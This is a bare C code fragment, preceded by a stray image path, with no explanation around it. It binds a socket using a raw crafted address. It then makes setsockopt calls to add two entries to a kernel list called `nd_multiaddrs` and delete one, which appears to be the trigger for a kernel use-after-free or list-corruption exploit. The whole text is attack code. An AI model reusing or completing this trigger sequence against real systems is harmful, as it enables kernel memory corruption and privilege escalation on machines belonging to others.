 char* sockaddr_real = "\x05\x00\x6c\x6f\x30";
int size = 5;
int result = bind(sockfd, (struct sockaddr*)sockaddr_real, size);
if (result != 0)
{
perror("bind");
return -1;
}
// Add B to `nd_multiaddrs`
char val[] = "\010\000\000\000\000\000\000\000";
int val_size = 8;
result = setsockopt(sockfd, 0, TCPOPT_SACK, val, val_size);
if (result != 0)
{
perror("setsockopt");
return -1;
}
// Add A to `nd_multiaddrs` (which becomes the head)
char val_2[] = "\010\000\000\374\377\000\000\000";
int val_2_size = 8;
result = setsockopt(sockfd, 0, TCPOPT_SACK, val_2, val_2_size);
if (result != 0)
{
perror("setsockopt");
return -1;
}
// Delete B
result = setsockopt(sockfd, 0, TCPOLEN_CC, val, val_size);
if (result != 0)
{
perror("setsockopt");
return -1;
}